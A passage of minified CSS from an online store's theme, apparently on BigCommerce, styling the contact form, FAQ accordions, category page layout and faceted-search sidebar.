button#id123-button-send,.page_type_page_contact_form .quote-frame iframe button#id123-button-send{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_page .quote-frame iframe button#id123-button-send:hover,.page_type_page_contact_form .quote-frame iframe button#id123-button-send:hover{background:#0086b5!important}.page_title_contact_us iframe{height:900px}@media screen and (max-width:767.98px){.page_title_contact_us iframe{height:920px}}@media screen and (max-width:374.98px){.page_title_contact_us iframe{width:100%}}.page_title_help_faqs .all-faqs{margin:0;list-style:none}@media screen and (max-width:576px){.page_title_help_faqs .all-faqs{margin-left:20px!important}}.page_title_help_faqs .all-faqs ol{margin-left:30px}@media screen and (max-width:576px){.page_title_help_faqs .all-faqs ol{margin-left:20px}}.page_title_help_faqs .all-faqs .open{border-bottom:none}.page_title_help_faqs .faq-txt{font-family:Nunito-Regular;font-weight:500;font-size:18px;text-transform:capitalize;line-height:22px;margin-top:0;color:#0086b5}@media screen and (max-width:576px){.page_title_help_faqs .faq-txt{font-size:16px;line-height:20px;margin-bottom:5px}}.page_title_help_faqs .all-faqs .question{padding:22px 45px 5px 0;font-weight:700;position:relative;cursor:pointer;border-top:1px solid #ddd;color:#000}.page_title_help_faqs .all-faqs .question:first-child{border-top:0}.page_title_help_faqs .all-faqs .open .expand-bar{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.page_title_help_faqs .all-faqs .expand-bar{position:absolute;-webkit-transition:all .5s ease;transition:all .5s ease;top:40%;left:auto;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:23px;height:23px;border-radius:50%}.page_title_help_faqs .all-faqs .expand-bar:before{content:"";position:absolute;left:5px;top:10px;right:0;width:14px;height:8px;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-down.svg) no-repeat center center;-webkit-transition:all .5s ease;transition:all .5s ease}.page_title_help_faqs .all-faqs .expand-bar:after{content:"";position:absolute;left:5px;top:10px;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .5s ease;transition:all .5s ease;width:14px;height:8px;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-up.svg) no-repeat center center;z-index:999}.page_title_help_faqs .all-faqs .open .expand-bar:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.page_title_help_faqs .all-faqs .answer{display:none;padding:10px 45px 30px 0;color:#000}@media screen and (max-width:576px){.page_title_help_faqs .all-faqs .answer{padding:10px 25px 30px 0}}.page_type_brand .body,.page_type_category .body,.page_type_search .body{padding-top:28px;margin-bottom:40px}@media screen and (max-width:1199.98px){.page_type_brand .body,.page_type_category .body,.page_type_search .body{margin-top:157px}}@media screen and (max-width:991.98px){.page_type_brand .body,.page_type_category .body,.page_type_search .body{margin-top:190px}}@media screen and (max-width:800.98px){.page_type_brand .body,.page_type_category .body,.page_type_search .body{margin-top:170px}}@media screen and (max-width:375.98px){.page_type_brand .body,.page_type_category .body,.page_type_search .body{margin-top:130px}}.page_type_brand .body .category .breadcrumbs,.page_type_category .body .category .breadcrumbs,.page_type_search .body .category .breadcrumbs{grid-row:1;grid-column:1;padding-left:0;margin-bottom:27px;grid-column-end:none}@media screen and (max-width:800px){.page_type_brand .body .category .breadcrumbs,.page_type_category .body .category .breadcrumbs,.page_type_search .body .category .breadcrumbs{grid-column:0;margin-bottom:25px}}@media screen and (max-width:374.98px){.page_type_brand .body .category .breadcrumbs,.page_type_category .body .category .breadcrumbs,.page_type_search .body .category .breadcrumbs{margin-bottom:15px}}.page_type_brand .body .category .breadcrumbs .breadcrumb a,.page_type_category .body .category .breadcrumbs .breadcrumb a,.page_type_search .body .category .breadcrumbs .breadcrumb a{text-decoration:none;color:#888;font-size:15px;line-height:24px;font-family:Nunito-Regular;font-weight:500}.page_type_brand .body .category .breadcrumbs .breadcrumb a:hover,.page_type_category .body .category .breadcrumbs .breadcrumb a:hover,.page_type_search .body .category .breadcrumbs .breadcrumb a:hover{color:#000}.page_type_brand .body .category .breadcrumbs .is-active .breadcrumb-label,.page_type_category .body .category .breadcrumbs .is-active .breadcrumb-label,.page_type_search .body .category .breadcrumbs .is-active .breadcrumb-label{color:#000;font-size:15px;line-height:24px;text-decoration:none;font-family:Nunito-Regular;font-weight:500}.page_type_brand .body .category .category__header,.page_type_category .body .category .category__header,.page_type_search .body .category .category__header{padding-left:27px}@media screen and (max-width:991px){.page_type_brand .body .category .category__header,.page_type_category .body .category .category__header,.page_type_search .body .category .category__header{padding-left:10px}}@media screen and (max-width:800px){.page_type_brand .body .category .category__header,.page_type_category .body .category .category__header,.page_type_search .body .category .category__header{padding-left:0;margin-bottom:38px}}.page_type_brand .body .category .category__header .category__title,.page_type_category .body .category .category__header .category__title,.page_type_search .body .category .category__header .category__title{font-family:Nunito-Regular;font-size:34px;line-height:46px;font-weight:600;color:#0086b5;padding:0;margin:0}@media screen and (max-width:767px){.page_type_brand .body .category .category__header .category__title,.page_type_category .body .category .category__header .category__title,.page_type_search .body .category .category__header .category__title{font-size:28px;line-height:38px}}.page_type_brand .body .category .category__header .category__title-count,.page_type_category .body .category .category__header .category__title-count,.page_type_search .body .category .category__header .category__title-count{display:none}.page_type_brand .body .category .category__description,.page_type_category .body .category .category__description,.page_type_search .body .category .category__description{font-family:Nunito-Regular;font-size:16px;line-height:28px;color:#000}.page_type_brand .body .category .category__description h2,.page_type_category .body .category .category__description h2,.page_type_search .body .category .category__description h2{font-family:Nunito-Regular;color:#000;font-size:20px;line-height:30px;font-weight:800}.page_type_brand .body .category .category__description p a,.page_type_category .body .category .category__description p a,.page_type_search .body .category .category__description p a{color:#0086b5}.page_type_brand .body .category .category__description p a:hover,.page_type_category .body .category .category__description p a:hover,.page_type_search .body .category .category__description p a:hover{opacity:.6}.page_type_brand .body .category .subCategories,.page_type_category .body .category .subCategories,.page_type_search .body .category .subCategories{margin-top:50px}@media screen and (max-width:800.98px){.page_type_brand .body .category .subCategories,.page_type_category .body .category .subCategories,.page_type_search .body .category .subCategories{margin:15px auto 0}}.page_type_brand .body .category .subCategories .subCategory,.page_type_category .body .category .subCategories .subCategory,.page_type_search .body .category .subCategories .subCategory{font-family:Nunito-Regular;padding:10px;float:left;width:25%}@media screen and (max-width:1260px){.page_type_brand .body .category .subCategories .subCategory,.page_type_category .body .category .subCategories .subCategory,.page_type_search .body .category .subCategories .subCategory{width:33.33%;float:none}}@media screen and (max-width:800px){.page_type_brand .body .category .subCategories .subCategory,.page_type_category .body .category .subCategories .subCategory,.page_type_search .body .category .subCategories .subCategory{float:left}}@media screen and (max-width:576px){.page_type_brand .body .category .subCategories .subCategory,.page_type_category .body .category .subCategories .subCategory,.page_type_search .body .category .subCategories .subCategory{width:50%;padding:5px}}.page_type_brand .body .category .subCategories .subCategory .subCategory-image,.page_type_category .body .category .subCategories .subCategory .subCategory-image,.page_type_search .body .category .subCategories .subCategory .subCategory-image{min-height:230px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #ccc}.page_type_brand .body .category .subCategories .subCategory .subCategory-image:hover,.page_type_category .body .category .subCategories .subCategory .subCategory-image:hover,.page_type_search .body .category .subCategories .subCategory .subCategory-image:hover{border-color:#004a56}.page_type_brand .body .category .subCategories .subCategory .subCategory-image:hover:hover a,.page_type_category .body .category .subCategories .subCategory .subCategory-image:hover:hover a,.page_type_search .body .category .subCategories .subCategory .subCategory-image:hover:hover a{color:#59c959}@media screen and (max-width:576px){.page_type_brand .body .category .subCategories .subCategory .subCategory-image,.page_type_category .body .category .subCategories .subCategory .subCategory-image,.page_type_search .body .category .subCategories .subCategory .subCategory-image{min-height:200px}}.page_type_brand .body .category .subCategories .subCategory .subCategory-image img,.page_type_category .body .category .subCategories .subCategory .subCategory-image img,.page_type_search .body .category .subCategories .subCategory .subCategory-image img{max-width:200px;padding:0 10px}.page_type_brand .body .category .subCategories .subCategory .subCategory-name,.page_type_category .body .category .subCategories .subCategory .subCategory-name,.page_type_search .body .category .subCategories .subCategory .subCategory-name{text-align:center}.page_type_brand .body .category .subCategories .subCategory .subCategory-name a,.page_type_category .body .category .subCategories .subCategory .subCategory-name a,.page_type_search .body .category .subCategories .subCategory .subCategory-name a{color:#0086b5;font-size:16px;line-height:22px;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (max-width:576px){.page_type_brand .body .category .subCategories .subCategory .subCategory-name a,.page_type_category .body .category .subCategories .subCategory .subCategory-name a,.page_type_search .body .category .subCategories .subCategory .subCategory-name a{font-size:14px}}.page_type_brand .body .category .subCategories .subCategory span.img--load,.page_type_category .body .category .subCategories .subCategory span.img--load,.page_type_search .body .category .subCategories .subCategory span.img--load{background:#ccc;border:1px solid #ccc;color:#0086b5;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:230px;font-family:Nunito-Regular;font-size:16px;overflow:hidden;width:100%}.page_type_brand .body .category .subCategories .subCategory span.img--load:hover,.page_type_category .body .category .subCategories .subCategory span.img--load:hover,.page_type_search .body .category .subCategories .subCategory span.img--load:hover{border-color:#004a56}@media screen and (max-width:576px){.page_type_brand .body .category .subCategories .subCategory span.img--load,.page_type_category .body .category .subCategories .subCategory span.img--load,.page_type_search .body .category .subCategories .subCategory span.img--load{height:200px}}.page_type_brand .body .category .subCategories .slick-dots,.page_type_category .body .category .subCategories .slick-dots,.page_type_search .body .category .subCategories .slick-dots{margin-bottom:30px}.page_type_brand .body .category .subCategories .slick-arrow,.page_type_category .body .category .subCategories .slick-arrow,.page_type_search .body .category .subCategories .slick-arrow{border:1px solid #59c959;background:rgba(89,201,89,.9);height:55px;top:38%;margin-top:0}@media screen and (max-width:551px){.page_type_brand .body .category .subCategories .slick-arrow,.page_type_category .body .category .subCategories .slick-arrow,.page_type_search .body .category .subCategories .slick-arrow{display:block!important;height:45px}}.page_type_brand .body .category .subCategories .slick-arrow:before,.page_type_category .body .category .subCategories .slick-arrow:before,.page_type_search .body .category .subCategories .slick-arrow:before{background-size:80%;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);height:25px;width:20px;background-position:center center}@media screen and (max-width:551px){.page_type_brand .body .category .subCategories .slick-arrow:before,.page_type_category .body .category .subCategories .slick-arrow:before,.page_type_search .body .category .subCategories .slick-arrow:before{width:16px;height:20px}}.page_type_brand .body .category .subCategories .slick-prev,.page_type_category .body .category .subCategories .slick-prev,.page_type_search .body .category .subCategories .slick-prev{left:-8px}.page_type_brand .body .category .page-sidebar,.page_type_category .body .category .page-sidebar,.page_type_search .body .category .page-sidebar{grid-row:2/span 5;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar,.page_type_category .body .category .page-sidebar,.page_type_search .body .category .page-sidebar{position:relative;top:unset;grid-row:3/span 5}}.page_type_brand .body .category .page-sidebar .facetedSearch-toggle-text,.page_type_category .body .category .page-sidebar .facetedSearch-toggle-text,.page_type_search .body .category .page-sidebar .facetedSearch-toggle-text{font-size:14px;line-height:19px}.page_type_brand .body .category .page-sidebar .accordion-content.is-open a.toggleLink,.page_type_category .body .category .page-sidebar .accordion-content.is-open a.toggleLink,.page_type_search .body .category .page-sidebar .accordion-content.is-open a.toggleLink{background:0 0!important}.page_type_brand .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text,.page_type_category .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text,.page_type_search .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text{color:#0086b5;font-family:Nunito-Regular;font-weight:700;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_brand .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text:hover,.page_type_category .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text:hover,.page_type_search .body .category .page-sidebar .accordion-content.is-open a.toggleLink .toggleLink-text:hover{color:#59c959}.page_type_brand .body .category .page-sidebar .price-block,.page_type_category .body .category .page-sidebar .price-block,.page_type_search .body .category .page-sidebar .price-block{margin-top:100px;padding:15px;background:#f8f8f8;margin-bottom:-25px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .price-block,.page_type_category .body .category .page-sidebar .price-block,.page_type_search .body .category .page-sidebar .price-block{display:none}}.page_type_brand .body .category .page-sidebar .price-block .accordion-content,.page_type_category .body .category .page-sidebar .price-block .accordion-content,.page_type_search .body .category .page-sidebar .price-block .accordion-content{padding:0;margin-bottom:0}.page_type_brand .body .category .page-sidebar .price-block .accordion-title,.page_type_category .body .category .page-sidebar .price-block .accordion-title,.page_type_search .body .category .page-sidebar .price-block .accordion-title{color:#0086b5;text-transform:capitalize;font-family:Nunito-Regular;border-bottom:1px solid #ddd;padding:0 0 7.5px;font-size:18px;line-height:24px;font-weight:700}.page_type_brand .body .category .page-sidebar .price-block .accordion-navigation-actions,.page_type_category .body .category .page-sidebar .price-block .accordion-navigation-actions,.page_type_search .body .category .page-sidebar .price-block .accordion-navigation-actions{display:none!important}.page_type_brand .body .category .page-sidebar .price-block .toggleLink,.page_type_category .body .category .page-sidebar .price-block .toggleLink,.page_type_search .body .category .page-sidebar .price-block .toggleLink{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-down.svg) no-repeat right top 6px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .price-block .toggleLink,.page_type_category .body .category .page-sidebar .price-block .toggleLink,.page_type_search .body .category .page-sidebar .price-block .toggleLink{background-position:right center}}.page_type_brand .body .category .page-sidebar .price-block .toggleLink.is-open,.page_type_category .body .category .page-sidebar .price-block .toggleLink.is-open,.page_type_search .body .category .page-sidebar .price-block .toggleLink.is-open{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-up.svg) no-repeat right top 6px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .price-block .toggleLink.is-open,.page_type_category .body .category .page-sidebar .price-block .toggleLink.is-open,.page_type_search .body .category .page-sidebar .price-block .toggleLink.is-open{background-position:right center}}.page_type_brand .body .category .page-sidebar .price-block .navList .navList-item .navList-action,.page_type_category .body .category .page-sidebar .price-block .navList .navList-item .navList-action,.page_type_search .body .category .page-sidebar .price-block .navList .navList-item .navList-action{font-size:15px;line-height:20px;padding-top:19px;font-family:Nunito-Regular;font-weight:400;color:#000}.page_type_brand .body .category .page-sidebar .price-block .navList .navList-item .navList-action:before,.page_type_category .body .category .page-sidebar .price-block .navList .navList-item .navList-action:before,.page_type_search .body .category .page-sidebar .price-block .navList .navList-item .navList-action:before{margin-top:0;border-color:#ddd;border-radius:0}.page_type_brand .body .category .page-sidebar .price-block .navList .navList-item .is-selected:before,.page_type_category .body .category .page-sidebar .price-block .navList .navList-item .is-selected:before,.page_type_search .body .category .page-sidebar .price-block .navList .navList-item .is-selected:before{background:#59c959;border-color:#59c959}.page_type_brand .body .category .page-sidebar .price-block .navList .navList-item .is-selected:after,.page_type_category .body .category .page-sidebar .price-block .navList .navList-item .is-selected:after,.page_type_search .body .category .page-sidebar .price-block .navList .navList-item .is-selected:after{margin-top:0}.page_type_brand .body .category .page-sidebar .sidebarBlock,.page_type_category .body .category .page-sidebar .sidebarBlock,.page_type_search .body .category .page-sidebar .sidebarBlock{border-top:none;margin:0;padding-top:0}.page_type_brand .body .category .page-sidebar .sidebarBlock .blocker,.page_type_category .body .category .page-sidebar .sidebarBlock .blocker,.page_type_search .body .category .page-sidebar .sidebarBlock .blocker{z-index:9}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebar-overlay,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebar-overlay,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebar-overlay{background:rgba(0,0,0,.5);display:none;height:100%;opacity:1;position:fixed;top:0;left:0;right:0;width:100%;z-index:890}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show{display:block}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close{width:27px}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:after,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:after,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:after{content:'';position:absolute;background:#fff;width:27px;height:4px;top:20px;right:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:before,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:before,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebar-overlay.show .overlay-close .overlay--toggle:before{content:'';position:absolute;width:27px;height:4px;top:20px;right:8px;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page_type_brand .body .category .page-sidebar .sidebarBlock .sidebarBlock-heading,.page_type_category .body .category .page-sidebar .sidebarBlock .sidebarBlock-heading,.page_type_search .body .category .page-sidebar .sidebarBlock .sidebarBlock-heading{color:#000;font-size:18px;line-height:24px;font-weight:700;font-family:Nunito-Regular}.page_type_brand .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel,.page_type_category .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel,.page_type_search .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel{background:#59c959;color:#fff;font-family:Nunito-Regular;border-radius:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_brand .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel:hover,.page_type_category .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel:hover,.page_type_search .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel:hover{background:#0086b5}.page_type_brand .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel svg,.page_type_category .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel svg,.page_type_search .body .category .page-sidebar .sidebarBlock .inlineList--labels li .facetLabel svg{fill:#ffffff}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-toggle,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-toggle,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-toggle{max-width:185px;height:38px;line-height:0;min-height:auto;border-radius:3px;display:none}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList{background:#f8f8f8;padding:15px;margin-top:24px;display:block}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList{position:fixed;top:0;z-index:999;height:100%;overflow:hidden;overflow-y:scroll;-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding-top:10px;margin:0;left:-720px;width:80vw}}@media screen and (max-width:374.98px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList{width:83vw}}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block{display:block!important;margin-top:0;padding:20px 0 0}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .accordion-title,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .accordion-title,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .accordion-title{padding:16px}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .price-cont,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .price-cont,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .price-block .price-cont{padding:0 16px 16px}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block{margin-bottom:33px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-block{border-bottom:none}}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-title,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-title,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-title{color:#0086b5;font-family:Nunito-Regular;border-bottom:1px solid #ddd;padding-bottom:7.5px;font-size:18px;line-height:24px;font-weight:700}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .facetedSearch-clearLink,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .facetedSearch-clearLink,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .facetedSearch-clearLink{display:none}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .form-minMaxRow,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .form-minMaxRow,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .form-minMaxRow{padding-top:19px}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;line-height:20px;padding-top:19px;font-family:Nunito-Regular;font-weight:400;color:#000}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action{display:inline-block}}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:before,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:before,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:before{border-radius:2px;border-color:#ddd;margin-top:0}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:after,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:after,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action:after{margin-top:0;background:0 0;border:#fff solid;border-width:0 2px 2px 0;width:6px;height:10px;top:22px;left:5px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action span,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action span,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action span{float:right}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action .navList-action-close,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action .navList-action-close,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action .navList-action-close{position:absolute;top:0;right:0}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action--checkbox.is-selected::before,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action--checkbox.is-selected::before,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .navList-action--checkbox.is-selected::before{background:#59c959;border-color:#59c959}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-down.svg) no-repeat right top 6px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink{background-position:right center}}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-up.svg) no-repeat right top 6px}@media screen and (max-width:800px){.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .toggleLink.is-open{background-position:right center}}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-navigation-actions .accordion-indicator,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-navigation-actions .accordion-indicator,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList .accordion--navList .accordion-navigation-actions .accordion-indicator{display:none}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.moveup,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.moveup,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.moveup{top:104px}.page_type_brand .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.is-open,.page_type_category .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.is-open,.page_type_search .body .category .page-sidebar .sidebarBlock .facetedSearch-navList.is-open{left:0;-webkit-transition:250ms ease-in-out;transition:250ms ease-in-out}.page_type_brand .body .category .category-options,.page_type_category .body .category .category-options,.page_type_search .body .category .category-options{width:100%;font-family:Nunito-Regular;border-bottom:1px solid #ddd;margin-left:27px;padding-bottom:11px;margin-bottom:40px;margin-top:50px;padding-left:0}@media screen and (max-width:991px){.page_type_brand .body .category .category-options,.page_type_category .body .category .category-options,.page_type_search .body .category .category-options{margin-left:0}}@media screen and (max-width:800px){.page_type_brand .body .category .category-options,.page_type_category .body .category .category-options,.page_type_search .body .category .category-options{padding-bottom:0;margin-bottom:30px;margin-top:0;border-bottom:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;margin-left:0}}@media screen and (max-width:767px){.page_type_brand .body .category .category-options,.page_type_category .body .category .category-options,.page_type_search .body .category .category-options{margin-top:0}}.page_type_brand .body .category .category-options .category-compare,.page_type_category .body .category .category-options .category-compare,.page_type_search .body .category .category-options .category-compare{display:none;position:fixed;left:0;top:50%;z-index:99999;-webkit-transform:rotate(90deg) translate(50%,20px);transform:rotate(90deg) translate(50%,20px);background:#59c959;color:#fff;border-color:#59c959;font-weight:500}.page_type_brand .body .category .category-options .category-compare:hover,.page_type_category .body .category .category-options .category-compare:hover,.page_type_search .body .category .category-options .category-compare:hover{background:#0086b5;color:#fff;border-color:#0086b5}.page_type_brand .body .category .category-options .show,.page_type_category .body .category .category-options .show,.page_type_search .body .category .category-options .show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:rotate(90deg) translate(50%,33px);transform:rotate(90deg) translate(50%,33px)}.page_type_brand .body .category .category-options .show .countPill,.page_type_category .body .category .category-options .show .countPill,.page_type_search .body .category .category-options .show .countPill{background:#fff;color:#0086b5;font-weight:500}@media screen and (max-width:991px){.page_type_brand .body .category 